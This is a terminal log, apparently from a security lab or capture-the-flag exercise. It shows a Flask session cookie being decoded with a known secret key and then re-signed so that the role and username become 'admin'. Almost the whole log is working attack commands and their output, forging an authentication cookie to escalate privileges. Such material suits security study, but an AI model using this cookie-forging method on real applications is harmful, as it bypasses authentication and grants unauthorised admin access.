 ...
┌──(kali㉿kali)-[~/web_tools]
└─$ cd flask-session-cookie-manager-master-821b80cafecfdccfcce9f1e800a1e908bdeb6e5b
┌──(kali㉿kali)-[~/web_tools/flask-session-cookie-manager-master-821b80cafecfdccfcce9f1e800a1e908bdeb6e5b]
└─$ python3 flask_session_cookie_manager3.py decode -c eyJsb2dnZWRpbiI6dHJ1ZSwicm9sZSI6InVzZXIiLCJ1c2VybmFtZSI6IjExIn0.ZC7UZQ.SGmuiVkmcDJ3JepiEHpk89gv9GI -
s S3cr3tK3y
{'loggedin': True, 'role': 'user', 'username': '11'}
┌──(kali㉿kali)-[~/web_tools/flask-session-cookie-manager-master-821b80cafecfdccfcce9f1e800a1e908bdeb6e5b]
└─$
┌──(kali㉿kali)-[~/web_tools/flask-session-cookie-manager-master-821b80cafecfdccfcce9f1e800a1e908bdeb6e5b]
└─$ python3 flask_session_cookie_manager3.py encode -s S3cr3tK3y -t {'loggedin': True, 'role': 'admin', 'username': '11'}
zsh: parse error near `}'
┌──(kali㉿kali)-[~/web_tools/flask-session-cookie-manager-master-821b80cafecfdccfcce9f1e800a1e908bdeb6e5b]
└─$ python3 flask_session_cookie_manager3.py encode -s S3cr3tK3y -t "{'loggedin': True, 'role': 'admin', 'username': '11'}"
eyJsb2dnZWRpbiI6dHJ1ZSwicm9sZSI6ImFkbWluIiwidXNlcm5hbWUiOiIxMSJ9.ZC7Wyg.kn-mImOP-Xt-qHEnx8Mk8TCh0cI
┌──(kali㉿kali)-[~/web_tools/flask-session-cookie-manager-master-821b80cafecfdccfcce9f1e800a1e908bdeb6e5b]
└─$ python3 flask_session_cookie_manager3.py encode -s S3cr3tK3y -t "{'loggedin': True, 'role': 'admin', 'username': 'admin'}"
.eJyrVsrJT09PTcnMU7IqKSpN1VEqys9JVbJSSkzJBYrpKJUWpxblJeYihGoBzOYRgA.ZC7YGw.XPKDj0Mc6seVHIv8SjuBTASfqmY
┌──(kali㉿kali)-[~/web_tools/flask-session-cookie-manager-master-821b80cafecfdccfcce9f1e800a1e908bdeb6e5b]